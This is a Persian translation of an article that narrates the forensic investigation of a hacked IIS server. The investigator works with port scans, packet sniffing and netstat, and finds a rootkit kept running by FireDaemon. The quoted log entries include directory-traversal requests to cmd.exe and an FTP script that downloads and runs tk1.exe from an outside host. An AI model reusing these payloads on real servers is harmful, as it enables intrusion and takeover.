

# **رو در روي انواع هكر**

« قسمت سوم »

**مترجم : رضا [مددي](mailto:rzmadadi@yahoo.com) تاريخ : اول ارديبهشت ١٣٨٣ Cyrus Peikari, Seth Fogie : نويسندگان**

**همـه چـيز بـا تماس ساده يك مشتري نگران شروع شد . دلهره و شكايت مشتري مورد نظر از** افـت سرعت اتصـال دستگاه او بـه ايـنترنت بود. بر اساس اين مطلب ساده بود كه من در نهايت متوجه **شـدم كه سرور اصلي اتصال به اينترنت مكررا قرباني ويروسها و هكرها قرار گرفته است . هكرها با استفاده از كدهاي عمومي آسيبپذير، توانسته بودند با در اختيار گرفتن IIS، كامپيوتر مشتري را در اختـيار گرفته و حتي ميتوانستند آن را به يك سرور warez كه ميزبان بيش از ٣ گيگابايت نرمافزار غيرمجاز است تبديل كنند.**

**در نتـيجه آنچـه در بالا گفته شد، به مشتري مزبور گفتم كه در حال حاضر بايد با نصب تمام** Service Pack هـای ضروری، فورا سرور را تمیز کرده و دوباره آن را از ابتدا اجرا کند. بعد از بحث **كـردن بـر سـر تمهـيدات محافظتـي ممكـن بـا مشتري، سريعا به كند و كاو راه دور فايلهاي سرور و جمـعآوري در حـد مقـدور اطلاعـات ممكـن از متدها و حقههايي كه هكرها براي در اختيار قرار گرفتن** سـرور اسـتفاده کرده بودند، نمودم. بـه هر حال، پس از حدودا دو ساعت کند و کاو، بـه سرعت متوجه ايــن مطلــب شــدم كه هم سرور وب و هم برنامه رخنه پشتى من (Back Door) ، هر دو ديگر پاسخى **نميدهند و فعاليتي ندارند.**

**ايـنجا جايـي اسـت كـه از ايـن قضيه واقعي برداشت ميكنيم . بنابراين بدون هيچگونه حرف اضافهاي اجازه دهيد تا داستان را ادامه دهيم.**

## **Tkbot.R00t.EDITiON.FiNAL با شده ريشهيابي**

**در آنجـا بوديـم كـه مـن بدون هيچ راهي براي دستيابي راه دور به سرور مانده بودم . اولين** حدسی که در این مورد زدم آن بود که سرور توسط مدیر سرور غیرفعال شده است. بنابراین با انجام **يـك Ping و اسـكن كـردن پـورت ها به سرعت متوجه شدم كه سرور Offline نبوده و داراي فعاليت** میباشد. با برقراری یک تماسی تلفنی با مدیر، متوجه شدم که او هنوز هیچ کاری انجام نداده است.



**بطور جالبي عمل اسكن پورتها، همان شماره پورتهاي باز قبلي را به اضافه دو پورت 1297** و 5130) و با کاهش دو پورت 80 (سرور وب) و 99 که مورد استفاده ncx99.exe است، بازمیگرداند. **بـا در نظر گرفتن اينكه هيچ راه ديگري نداشتم، تصميم گرفتم تا از طريق برنامههاي Telnet**

و FTP بــه ايــن دو پــورت جديد متصل شوم تا ببينم آنها چه اطلاعاتي را برميگردانند. با شكفتي به **نظر ميرسيد كه سرور مورد نظر بازهم قرباني هكر ديگري شده است (همانطوري كه در شكل شماره ١ مـيبينـيد ). بـا ايـن حـال در ايـن مورد، هكر به پاك كردن روشهايي كه توسط هكرهاي ديگر براي بدست آوردن دسترسي به سرور مورد استفاده قرار گرفته بود، توجه داشته است.**



شك ١ ل

اتصال TelNet به پورت 65130 در سرور هک شده

**بعـد از چنديـن مـورد تـلاش بـراي حـدس زدن كلمات عبور گوناگون متداول، دوباره با مدير سـرور تمـاس گرفـتم تـا درباره آخرين اتفاقات از طريق وي باخبر شوم . همچنين در اين تماس از او** برای کند و کاو سرور در سایتی که دستگاه در آنجا قرار گرفته بود اجازه خواستم و درخواست کردم



**تـا اطلاعاتـي از شناسـه عـبور (Account (مديـر را كـه براي دستيابي به سرور مورد نياز است در اختيارم قرار دهد.**

## **شروع بازي: روز دوم، بعدازظهر**

**ـيتوانم به سايت دسترسي داشته باشم . با اين حال از تـا بعدازظهـري كـه در پـيش اسـت نم** زمانــی کــه تــا آن موقع در اختیار دارم برای طراحی یک روش احتمالی جهت رسبدن به هدفم استفاده **ميكنم. پس از تفكر درباره انتخابهاي موجود، برايم مشخص شد كه بهترين راه رسيدن به روشي كه هكـر از طـريق آن توانسته برنامه سرقت اطلاعات خود را نصب كند آن است كه بتوانم يكي از كلمات عـبور Telnet يـا Ftp اسـتفاده شده توسط هكر به هنگام ورود به سيستم را بدست آورم . همچنين بـرنامهريـزي كـردم تـا نگاهـي دقـيق به Log فايلها و فايل سيستمي داشته باشم تا ببينم ميتوان** تغییراتــی مــربوط بــه این مخمصـه را در ۲۴ ساعت گذشته آنها پیدا کرد یا خیر. با آنکه این گار مانند انداختــن تيري در تاريكي بود، اما در نهايت به بهترين وجه و بطور جالبي ياسخي به من داد كه اصلا **به دنبال آن نبودم.**

**هنگامـي كه به سايت رسيدم، فورا كارگاه را برپا كردم . از آنجايي كه سايت در عوض استفاده از شبكه سوئيچي، از شبكه مبتني بر هاب استفاده ميكرد براحتي ق ادر به اتصال كامپيوتر همراهم به شبكه بوده و از آن طريق ميتوانستم دزدي ترافيك شبكه را آغاز كنم.**

**هـابها دادهها را به سوي همه پورتها منتشر كرده و به همه ابزارها اين اجازه را ميدهند تا خـود تشـخيص دهـند كـه كداميك از بستهها براي آنها ارسال شده است . از طرف ديگر، سوئيچها بر آدرس سـختافـزاري هر ابزار متصل به شبكه نظارت كرده و فقط در صورتي اطلاعاتي را به پورتي ميفرستند كه آن اطلاعات بايد به آن پورت برود . اين امر سرقت اطلاعات بر روي يك شبكه سوئيچي را با كمي مشكل و چالش مواجه ميسازد.**

هـدف مـن ايـن بود كه اطلاعات را جمعآوري كنم و سپس در موعد مناسب آنها را آناليز كنم. بــرای تســـهیل این کار، Tcpdump را بر روی کامپیوترم که سیستم عامل Linux بر روی آن در حال اجرا بود، اجرا کرده و آن را برای ذخیره اطلاعات بدست آمده در یک فایل بر روی هارد تظیم کردم. با **انجـام اين كار، شروع به جستجو در سيستم فايل، اتصالات شبكه و سرويسهاي در حال اجرا و اجرا شده سرور نمودم.**



**مـن بـا NetStat كـه اطلاعاتـي راجـع به ارتباط شبكه براي كاربر خود فراهم ميكند، شروع كـردم. همـانطـور كـه در شـكل شـماره ٢ مـيبينيد، چندين اتصال مشكوك بسيار واضح بودند (به ارتـباطات بـا سـرورهاي IRC توجـه كنـيد .) ، سپس به فهرست Task كه ليست برنامههاي در حال اجراي كامپيوتر را نشان ميدهد نگاهي انداختم. متوجه يك سرويس غير معمول با نام FireDaemon شـدم. بعـد از انجـام جسـتجويي كـه در همـان موقـع به صورت Online انجام دادم متوجه شدم كه FireDaemon برنامهاي كمكي است كه به شما اجازه ميدهد تا بتوانيد هر برنامه يا اسكريپت (مانند CMD/BAT ، Perl ، Java ، Python (ذاتـا مـربوط به 32Win را بطور مجازي مانند يك سرويس XP/K/2NT اجـرا و نصـب كنـيد . به عبارت ديگر اين نرمافزار، روياهاي يك هكر را به حقيقت تبديل ميكند. با نصب كردن يك Kit Root بعنوان يك سرويس، هكر ميتواند بطور سادهاي تضمين كند كه Kit Root حتي در صورت Reboot شدن سرور هم اجرا خواهد شد.**



### شكل ٢

### نتايج بازگشتي **NetStat** بر روي سرويس هك شده.

**در نهايـت شـروع بـه كاوش درون سرور كردم تا ببينم ميتوان چگونگي ورود هكر را بدست آورد يا خير. با Log هاي سرور وب شروع كرده و وروديهايي را در ليست ١ پيدا كردم.**

**209.115.xxx.xxx, -, 10/31/02, 16:01:11, W3SVC, EXCHANGE, 64.3.xxx.xxx, [ccc]** 



**859, 156, 331, 200, 0, GET, /scripts/..%5c..%5cwinnt/system32/cmd.exe, [ccc] /c+copy+c:\winnt\system32\cmd.exe+c:\inetpub\scripts\script.exe,** 

**209.115.xxx.xxx, -, 10/31/02, 16:02:44, W3SVC, EXCHANGE, 64.3.xxx.xxx, [ccc] 83250, 270, 148, 200, 0, GET, /scripts/script.exe, [ccc] /c+echo+open+209.184.xxx.xxx>tmp2&&echo+anonymous>>tmp2&&echo+a@a.com> >[ccc]tmp2&&echo+get+httpodbc.dll>>tmp2&&echo+get+tk1.exe>>tmp2&&echo+bye >>[ccc]tmp2&&echo+ftp+-s:tmp2>>tmp2.cmd&&echo+exit>>tmp2.cmd&&tmp2.cmd,** 

**209.115.xxx.xxx, -, 10/31/02, 16:06:11, W3SVC, EXCHANGE, 64.3.xxx.xxx, [ccc] 703, 170, 572, 200, 0, GET, /scripts/httpodbc.dll, [ccc] MfcISAPICommand=Exploit&cmd=c%3A%5Cwinnt%5Csystem32%5Ccmd.exe+%[ccc] 2Fc+c%3A%5Cinetpub%5Cscripts%5Ctk1.exe,** 

**209.115.xxx.xxx, -, 10/31/02, 16:06:26, W3SVC, EXCHANGE, 64.3.xxx.xxx, [ccc] 828, 174, 576, 200, 0, GET, /scripts/httpodbc.dll, [ccc] MfcISAPICommand=Exploit&cmd=c%3A%5Cwinnt%5Csystem32%5Ccmd.exe+%[ccc] 2Fc+del+c%3A%5Cinetpub%5Cscripts%5Ctk1.exe,**

**بـا در نظـر گرفتن وروديها به صورت يك مسير، به پوشهاي مشخص رسيده و در آنجا سه فـايل 2tmp ، cmd2.tmp و dll.httpobdc را يافتم. دو فايل اول را در برنامه NotePad باز كرده و فهمـيدم كـه از آن دو، يكـي فايل دستورات Ftp بوده و ديگري يك فايل دستهاي (Batch (ميباشد كه فايلهاي exe1.tk و dll.httpodbc) فايلي كه عموما توسط كرم Nimda مورد استفاده قرار ميگيرد ) را download كـرده اسـت . از آنجا كه فايل دستورات Ftp به سروري اشاره داشتند كه از شناسهاي** عمومــي اســتفاده مـيکر د، من هم په سرور Ftp که هنوز در حال اجرا پور وارد شده و یک کیے از فایل **براي كند و كاوهاي آينده خود بدست آوردم.**

**بـا ادامـه جستجوي خود در سرور، برايم اثبات شد كه مشخصا هك انجام شده دليل Offline** بــودن ســرور وب و همچنین باز بودن دو پورت جدید بر روی سرور بوده است. این تصور بر اساس **ايـن واقعيـت شـكل گرفـت كـه عمل Download فايل exe1.tk ثانيههايي قبل از خالي شدن log فايل** سـرور وب رخ داده بــود، همچنين سرور Ftp که در آن موقع بر روی پورت 65130 در حال اجرا بود، **يك عمل "DISTRO TK "را نشان ميداد.**

**در ايـن زمـان، مـن آمـاده رفتـن بـه خانـه شدم . با توجه به نتايج بدست آمده از NetStat و اطلاعات جديد كسب شده مربوط به فايل مبهم TK حدس ميزدم كه اين عمل بخصوص هك، يك اسب تـرواي مركـــب IRC/Door Back/Ftp اسـت كـه همگـي در يـك فـايل دقيق (exe1.tk (جمعآوري شدهاند. به هرحال اين تئوري به نظر معتبر ميرسيد.**